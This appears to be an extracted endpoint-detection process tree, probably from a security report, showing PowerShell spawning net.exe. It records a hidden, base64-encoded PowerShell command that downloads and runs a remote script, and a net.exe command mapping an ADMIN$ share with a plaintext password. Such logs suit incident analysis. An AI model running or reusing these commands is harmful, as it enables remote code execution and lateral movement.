 16:30:14 powershell.exe created process net.exe svchost.exe > powershell.exe > net.exe
services.exe
services.exe
svchost.exe
svchost.exe
660b76b6fb802417d513adc967c5caf77fc2bac6
Signer: Microsoft Windows Publisher
c:\windows\system32\svchost.exe
svchost.exe -k netsvcs -p -s seclogon
powershell.exe
powershell.exe
1b3b40fbc889fd4c645cc12c85d0805ac36ba254
Signer: Microsoft Windows
c:\windows\system32\windowspowershell\v1.0\powershell.exe
powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvA
GEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGYAcgBlAGUAZwBvAG8AZwBsAGUAYQBkAHMAZQBuAHMAZQBpAG4AZgBvAC4AYwB
vAG0AOgA4ADAAOAAwAC8AdwBkAGIAeQBwAGEAcwBzACcAKQAiAHwASQBFAFgA
net.exe
net.exe
a22c23be5af113757d68691b10854375f0ce0efb
Signer: Microsoft Windows
C:\Windows\System32\net.exe
"net.exe" use \\conficker\ADMIN$ /user:conficker\kmitnick 79a&LbiM@MlW8XZa